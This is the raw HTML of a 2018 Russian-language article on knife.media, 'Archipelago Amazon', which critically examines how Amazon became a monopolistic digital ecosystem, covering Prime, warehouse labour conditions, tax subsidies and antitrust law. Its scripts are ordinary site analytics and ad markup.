.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/inside-amazon/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Основатель Amazon и по совместительству богатейший человек в мире Джефф Безос любит бросаться красивыми фразами о том, как его компания смотрит в первую очередь на клиентов, а не на конкурентов. У этих вдохновляющих на бизнес-подвиги цитат есть как минимум пара «уязвимостей»: у Amazon давным-давно нет никаких конкурентов, и называть детище Безоса просто «компанией» уже довольно сложно. По крайней мере в Штатах Amazon становится чем-то совершенно уникальным: экономикой внутри экономики, рынком внутри рынка и государством внутри государства.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Основатель Amazon и по совместительству богатейший человек в мире Джефф Безос любит бросаться красивыми фразами о том, как его компания смотрит в первую очередь на клиентов, а не на конкурентов. У этих вдохновляющих на бизнес-подвиги цитат есть как минимум пара «уязвимостей»: у Amazon давным-давно нет никаких конкурентов, и называть детище Безоса просто «компанией» уже довольно сложно. По крайней мере в Штатах Amazon становится чем-то совершенно уникальным: экономикой внутри экономики, рынком внутри рынка и государством внутри государства.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/31290-1524656093.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/inside-amazon/">
<meta property="og:title" content="Архипелаг Amazon: как сайт для интернет-торговли стал тотальной цифровой экосистемой">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/31290-1524656093.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/inside-amazon/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/inside-amazon/"},"headline":"Архипелаг Amazon: как сайт для интернет-торговли стал тотальной цифровой экосистемой","datePublished":"2018-04-25T08:13:12+03:00","dateModified":"2020-04-30T19:11:20+03:00","url":"https://knife.media/inside-amazon/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/31290-1524656093.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Митя Лебедев"}],"about":[{"name":"business"},{"name":"internet"},{"name":"website"}],"articleBody":"Основатель Amazon и по совместительству богатейший человек в мире Джефф Безос любит бросаться красивыми фразами о том, как его компания смотрит в первую очередь на клиентов, а не на конкурентов. У этих вдохновляющих на бизнес-подвиги цитат есть как минимум пара «уязвимостей»: у Amazon давным-давно нет никаких конкурентов, и называть детище Безоса просто «компанией» уже довольно сложно. По крайней мере в Штатах Amazon становится чем-то совершенно уникальным: экономикой внутри экономики, рынком внутри рынка и государством внутри государства.  В середине прошлого года Amazon за 13,4 млрд долларов купил Whole Foods, пребывавшую в печальном состоянии сеть недешевых продуктовых супермаркетов, — и акции корпорации заметно прибавили в стоимости, чего, вообще-то, не должно происходить, когда приобретается убыточная компания. Однако Amazon — совсем другой случай. Несмотря на свою рыночную стоимость и рост выручки, Amazon, по сути, не приносит чистой прибыли. Тем не менее такая стратегия (сознательно выбранная!) никогда не смущала инвесторов, поверивших в предприятие Безоса, который всегда говорил, что это — долгосрочный проект. Для него важно не загрести наличные, пока есть возможность, а подмять под себя все новые сегменты рынка. Amazon уже давно не онлайн-платформа для торговли книгами. Самое прибыльное отделение компании — это Web Services, охватывающие больше трети рынка облачных технологий: ими пользуются и в ЦРУ, и в Netflix. К слову, намекая на серьезную конкуренцию с последними, Amazon снимает собственные сериалы. В свое время компания за счет электронной торговли подорвала традиционный книжный рынок, однако впоследствии резко перешла в офлайн: так, в 2015 году в родном для корпорации Сиэтле открылся первый классический книжный магазин, а перед этим в заголовки всех медиа попал концептуальный Amazon Go — супермаркет без касс и продавцов. Компания давно является важным игроком на рынке «железа»: это и Kindle, и постепенно проникающая в дома «умная» колонка Echo, снабженная не менее «умным» ассистентом Alexa — главной разработкой Amazon на ниве искусственного интеллекта. Однако все эти на первый взгляд разномастные сервисы и продукты на самом деле подчинены определенному видению Безоса. С одной стороны, как точно подмечает The Nation, Amazon планирует в принципе подмять под себя весь рынок розничной торговли, устранив независимых небольших ретейлеров как класс. С другой стороны, за счет инновационных продуктов компания стремится революционизировать быт — с выгодой для себя, естественно. Здесь можно на минуту остановиться и пофантазировать, как будет выглядеть взаимодействие с Amazon в ближайшем будущем. К примеру, умная колонка Echo, оснащенная искусственным интеллектом Alexa, позволяет собирать и анализировать данные о самых неприметных и банальных бытовых привычках пользователя. Идем дальше: недавно Amazon представил опцию, позволяющую интегрировать Alexa, например, в гарнитуру, так что умный ассистент теперь может давать вам советы, когда вы просто гуляете на улице в наушниках. Нетрудно предположить, что, основываясь на анализе данных о поведении и предпочтениях пользователя, Alexa угадает, что тому надо купить, скажем, молока. Куда она отправит героя? Правильно, в магазин Amazon — благо таких после приобретения сети Whole Foods стало на четыре с лишним сотни больше. А учитывая хайп вокруг оснащенного хитроумной системой видеокамер и сенсоров супермаркета Amazon Go, совсем не стоит исключать, что в скором времени Whole Foods будут выглядеть как сиэтлский концептуальный магазин, где нет ни касс, ни продавцов. В итоге Amazon становится в буквальном смысле интерфейсом всего вашего быта. И хотя в компании заявляют, что они не планируют пичкать клиентов рекламой на ходу и полностью автоматизировать Whole Foods, это не только не противоречит, но и полностью соответствует этосу компании, с ее максимальным вниманием к потребительскому опыту и постоянным стремлением к снижению расходов на труд, то есть автоматизации.  Между монополией и платформой По мере безудержного роста Amazon все более актуальным становится вопрос о природе компании, и аналитики склонны рассматривать ее как монополию, проглатывающую рынок онлайн- и офлайн-торговли. Колоссальный масштаб и наличие такого множества ипостасей творения Джеффа Безоса можно было бы объяснить традиционно, списав все на удивительный новаторский бизнес-гений человека, который самостоятельно проложил себе дорогу к вершинам коммерческого успеха. Немалая доля правды в этом есть: чтобы отхватить кусок рынка, в Amazon могли долгое время устанавливать на товары заниженные цены, не опасаясь банкротства, благодаря поддержке инвесторов и грамотному использованию дыр в налоговом законодательстве. Когда Diapers.com начали успешно конкурировать с ними в продаже подгузников, а попытки Безоса со товарищи поглотить этих зарвавшихся выскочек не имели успеха, в Amazon недолго думая просто резко снизили цену на памперсы, вынудив Diapers.com согласиться на предложенные условия по покупке их бизнеса. Однако едва ли не самым гениальным маркетинговым трюком стала введенная в 2005 году опция Prime: за 99 долларов в год пользователи наслаждаются бесплатной двухдневной доставкой по США и не ждут товары по 5–7 суток, как обычно. Компания теряет на этом около миллиарда в год, но приобретает кое-что качественно иное. Во-первых, покупатели, зная, что доставка будет быстрой и бесплатной, стремятся разово спустить едва ли не все свои сбережения: если обычные клиенты в среднем тратят 500 долларов в год, то подписчики Prime — 1200. Во-вторых, увеличивается поток новых клиентов. Сегодня около 80 млн американцев пользуются Prime, и в среднем они проводят на Amazon.com в два раза больше времени, чем те, у кого опция не подключена. Но какими бы гениальными ни были эти решения, доминацию Amazon можно объяснить двумя словами: коммерческая платформа. Это цифровая инфраструктура, которая выступает своеобразным электронным посредником между производителями товаров и потребителями. И весь фокус в том, что в процессе своего роста и консолидации она эффективно нейтрализует других, более традиционных посредников — таких как классические книжные магазины и супермаркеты. И как платформа Amazon зиждется на двух столпах: инвестиции, то бишь деньги, и, конечно же, данные. Заручившись поддержкой инвесторов и их гарантиями, Amazon может сбивать цены и работать себе в убыток, чтобы нейтрализовать своих соперников по рынку. А за счет анализа данных — которые особенно эффективно собираются через программу Prime — компания знает привычки пользователей и имеет возможность всегда быть на шаг впереди конкурентов, предлагая своим клиентам то, что им с высокой долей вероятности приглянется. Amazon привлекает сторонних ретейлеров своей опцией Marketplace, позволяющей небольшим компаниям интегрироваться с платформой и продавать товары от своего имени уже внутри нее. Однако и здесь мы имеем дело с палкой о двух концах: за счет этой интеграции Amazon опять-таки может получать информацию о том, что сейчас пользуется повышенным спросом, и, собрав необходимые данные, ретейл-гигант начинает попросту вытеснять с рынка сделавших свое дело мелких игроков.  Традиционная инвестиционная активность в этом случае великолепно сочетается с технологической подкованностью, позволяющей создавать и апгрейдить цифровую инфраструктуру для розничной торговли — как онлайн, так — теперь уже — и офлайн.  Даже среди других коммерческих площадок — например, Uber, AirBnB и Facebook — Amazon стоит особняком благодаря впечатляющему разбросу сфер деятельности: тут и облачные технологии, и интернет-торговля, и Amazon Mechanical Turk — ключевая платформа гиг-экономики, позволяющая искать работников на аутсорсе для решения конкретных и зачастую малооплачиваемых задач. Во всех этих случаях бизнес-гигант использует так называемый сетевой эффект, когда ценность и, соответственно, рыночная стоимость определенной сети возрастает вместе с увеличением числа пользователей. Amazon умело удерживает внутри своего магнитного поля клиентов, будь это «простой Джо» или ЦРУ, которые не видят смысла искать сторонние сервисы и платформы, если всё уже собрано в одном месте. Среди ключевых факторов успеха — интеграция софта и харда: имея в своем распоряжении Kindle, Echo, Alexa и, собственно, Amazon.com, компания оказалась способна создать глобальную потребительскую экосистему. Ее клиенты могут не смотреть на других игроков в мире розничной торговли — неудивительно, что такой «тотальный» подход к делу вдохновляет инвесторов, даже несмотря на отсутствие видимых доходов здесь и сейчас. Цифровой тейлоризм Путь Amazon к статусу монополиста невозможно представить без специфической кадровой политики компании, позволяющей в то же время обкатывать новые технологии. Проще говоря, здесь стремятся выжать максимум из любого работника, при этом не чураясь методов, которые заслужили бы лайк от промышленников XIX века. Интересно, что в жесткие условия поставлены не только неквалифицированные трудяги на многочисленных складах компании, но и белые воротнички. Если первые вкалывают как «роботы выше среднего уровня», то вторых ожидает, по выражению бывшего HR-директора, «целенаправленный дарвинизм». «Вы должны быть способны стоять/ходить до 12 часов в день» — так рекламирует Amazon работу на своих складах. Вроде бы ничего сверхъестественного, но в результате за компанией закрепился статус одного из самых безжалостных работодателей: у персонала имеются и регулярно увеличиваются квоты вполне себе в стахановском духе, а их невыполнение приводит к проблемам с начальством. Мало того что рабочие пребывают под гнетом всего этого научного менеджмента — их жизнь становится тяжелой, а порой и невыносимой еще и из-за довольно брутальных условий труда. Одним из самых запоминающихся скандалов в истории компании был инцидент на складе в Пенсильвании, где люди работали при температуре 45 °С. При этом вместо того, чтобы установить систему охлаждения, Amazon держал снаружи штат парамедиков на случай обмороков. Только когда информация о происходящем просочилась в прессу, компания все же оборудовала склад кондиционерами. В 2013 году на немецком ТВ вышел документальный фильм о мигрантах — работниках комплекса в Бад-Херсфельде, которые содержались в изоляции от внешнего мира неподалеку от склада и находились под бдительным контролем охранников с неонацистским бэкграундом. В то же время, согласно данным, полученным в ходе специальных исследований, сотрудники Amazon стабильно получают меньше, чем их «коллеги по индустрии»: так, в районе Сиэтла и Такомы, где расположены пять складов, зарплаты на 18 % ниже, чем в других компаниях. Параллельно корпорация активно автоматизирует все процессы. В 2012 году Безос купил компанию Kiva Systems, занимающуюся разработкой роботов для онлайн-ретейла. Сегодня она называется Amazon Robotics, и с ее помощью удалось создать автоматизированную систему доставки товаров из складских отделений на упаковку. Проще говоря, вместо бегающего сотрудника теперь по цеху колесит робот.  Однако пока эта система не применяется достаточно широко, и Amazon достигает максимальной эффективности труда за счет других изобретений: недавно компания запатентовала браслет, с помощью ультразвука отслеживающий положение рук сотрудника, которому необходимо забрать с полки тот или иной товар. Вибрируя, браслет указывает нужное направление, тем самым уменьшая время отправки товара и превращая человека в придаток машины, вполне в духе заводов классической индустриальной эпохи. Добавьте к этому автоматизированные системы отслеживания производительности каждого конкретного работника — и полу́чите картину современного цифрового тейлоризма. Впрочем, офисных сотрудников тоже ждет не самая простая судьба. Именно этой теме был посвящен наделавший в свое время много шума материал The New York Times, созданный на основе десятков интервью с бывшими и нынешними работниками компании. Одним из главных «героев» расследования стал виджет Anytime Feedback Tool для сбора оценок, которые сотрудники выставляют своим же коллегам. Эта корпоративная «экономика лайка» в итоге становится основой рейтинга, и те, кто находятся на его дне, могут попрощаться с мечтой о карьере. «Amazon управляется данными», — цитирует газета одну из бывших сотрудниц. Бесконечный сбор и анализ информации превращает детище Безоса в одну из самых дорогих компаний планеты и одновременно возвращает к жизни стандарты плановой экономики, частным случаем которой становятся корпоративные рейтинги. От налоговых льгот до талонов на еду Когда заходит речь о монополисте Amazon, поглотившем офлайн- и онлайн-торговлю, часто возникает резонный вопрос: куда смотрит правительство, которое еще пару десятилетий назад успешно боролось с мегаломанией Microsoft? Несмотря на призывы расследовать покупку Whole Foods, в нынешних условиях — особенно с налоговыми льготами богатейшим корпорациям и бизнесменам от Дональда Трампа — это маловероятно. Причиной аналитики единодушно называют внесенные при администрации Рональда Рейгана в антимонопольное законодательство поправки, кардинально меняющие его смысл. Если в начале века оно было призвано сдерживать искусственный рост цен и защищать права владельцев малого и среднего бизнеса по модели демократии собственников Томаса Джефферсона, то к 1980-м республиканцы поставили во главу угла комфорт потребителей: все, что хорошо для покупателей, не должно смущать борцов с монополиями. «Вред потребителю — это единственный возможный вред», — писал в своей работе The Antitrust Paradox главный идеолог новой системы Роберт Борк. А поскольку Amazon умеет, как никто другой, грамотно и вовремя снижать цены и предлагать потребителям себе в убыток бонусы а-ля Prime, то какие могут быть вопросы? В конце концов, первое и главное корпоративное правило, которое заучивают неофиты компании, — это «помешанность на клиентах». Однако история взаимоотношений Безоса и государства на этом не заканчивается. Многие штаты, особенно после кризиса 2008 года, отчаянно жаждут создания новых рабочих мест и готовы предоставлять щедрые налоговые льготы тем, кто на это пойдет, не всегда задумываясь о последствиях. The New Republic со ссылкой на Bloomberg приводит характерный пример: в прошлом году в округе Ликин (штат Огайо) скорая помощь вынуждена была как минимум раз в день выезжать на вызов на склад Amazon из-за травмы какого-нибудь работника, торопившегося выполнить необходимую квоту. Местным жителям приходилось оплачивать эти выезды из своего кармана, потому что компании предоставлены те самые льготы и она освобождена от налога на имущество. Более того, рабочие места, созданные Amazon, оказываются настолько низкооплачиваемыми, что некоторые сотрудники вынуждены получать федеральные субсидии в виде продовольственных талонов. До этого Amazon два десятилетия вполне законно избегал выплат властям штата налогов с оборота, будучи, как онлайн-платформа, вне их юрисдикции, — что во многом позволяло экономить средства для искусственного снижения цен и тем самым ставить на колени конкурентов. А после начала экспансии своих складов за счет сделок с властями штатов корпорация получила в общей сложности более миллиарда долларов в виде различных льгот и субсидий. Что самое любопытное, для таких крупных компаний подобные налоговые послабления на фоне их общей выручки являются довольно скромными источниками дохода, и эти средства могли бы быть вложены в общественную инфраструктуру. Более того, нельзя сказать, что Amazon — образцовый работодатель: как показывают исследования, в сфере ретейла компания Безоса уничтожила на 149 тысяч рабочих мест больше, чем создала с помощью сети своих складов. А с умными машинами от Amazon Robotics эта динамика только усилится.  Апофеозом такого во многом сознательного отступления со стороны государства стал все еще продолжающийся конкурс на строительство штаб-квартиры Amazon. По старой доброй американской традиции он превратился в настоящее шоу, в котором главы городов — от небольших, типа Фресно, до Нью-Йорка — кланялись в ноги Безосу и завлекали его всевозможными субсидиями (муниципалитет Чикаго, например, предложил сохранить 1,32 млрд долларов налогов сотрудников самой компании). И если существующая правовая система допускает подобные шоу, то обвинять в этом нужно не столько пользующийся райскими условиями Amazon, сколько законодателей, отказывающихся в ней что-то менять ради общего, а не только корпоративного и потребительского блага. Посткалифорнийская идеология Amazon, безусловно, уместно рассматривать как логичный итог чисто американских социальных, экономических и политических дрязг: тут и гегемония корпоративной культуры, и общие тенденции к концентрации капитала на самой вершине социальной лестницы, и крах профсоюзного движения, и дерегуляция экономики, и отсутствие политической воли, необходимой для того, чтобы подкорректировать законодательство с учетом общественных нужд. Однако неправильно было бы в этом случае объяснять все исключительно «контекстом» и умалять заслуги самого Безоса, придумавшего гениальную технологическую формулу успеха, воплощением которой стала тотальная экосистема — эдакий коммерческий Gesamtkunstwerk. И немалую роль в этой материализации сыграла определенная идеологическая начинка. «Электронная агора или электронный рынок?» — вопрошал в середине 90-х Ричард Барбрук, описывая «калифорнийскую идеологию» в своем знаменитом одноименном эссе. Эта система представляет собой сплав утопизма и антиэтатизма хиппи и либертарного бизнес-мышления. Предполагалось, что интернет приведет к новой, цифровой демократии по заветам Томаса Джефферсона — с опорой на класс предпринимателей, тех самых, которых должны были защищать (и какое-то время защищали) антимонопольные законы. Однако законодательные нравы в середине 90-х уже были не те, что в начале XX века, и электронный рынок а-ля Томас Джефферсон незаметно превратился в Amazon а-ля Джефф Безос. Ни о каких демократических идеалах речи уже не идет: границы человека для Amazon определяются исключительно его потребительскими привычками, конкурентов можно пережевывать на завтрак, обед и ужин, а сотрудников — менять как перчатки. В этой идеологической картине мира, однако, продолжает царить безграничная вера в неизменно позитивную силу технологий. Когда Безос подрывал рынок книготорговли, он произнес свою знаменитую фразу о том, что это не Amazon происходит с книготорговлей, а само будущее. Ореол неизбежности все новых и новых подрывных технологий продолжают успешно использовать капитаны индустрии, маскируя таким образом свои аппетиты. Представлять все как естественный порядок вещей — в этом, собственно, и заключается суть идеологии, и тотальная экосистема Amazon — ее самое успешное на сегодняшний день технологическое воплощение."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-31290">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/business/">бизнес</a><div class="meta"><a class="meta__item" href="https://knife.media/author/mitya-lebedev/" rel="author">Митя Лебедев</a></div><div class="meta"><span class="meta__item"><time datetime="2018-04-25T08:13:12+03:00">25 апреля 2018</time></span></div></div><h1 class="entry-header__title">Архипелаг Amazon: <em>как сайт для интернет-торговли стал тотальной цифровой экосистемой</em></h1><div class="entry-header__lead"><p>Основатель Amazon и по совместительству богатейший человек в мире Джефф Безос любит бросаться красивыми фразами о том, как его компания смотрит в первую очередь на клиентов, а не на конкурентов. У этих вдохновляющих на бизнес-подвиги цитат есть как минимум пара «уязвимостей»: у Amazon давным-давно нет никаких конкурентов, и называть детище Безоса просто «компанией» уже довольно сложно. По крайней мере в Штатах Amazon становится чем-то совершенно уникальным: экономикой внутри экономики, рынком внутри рынка и государством внутри государства.</p>
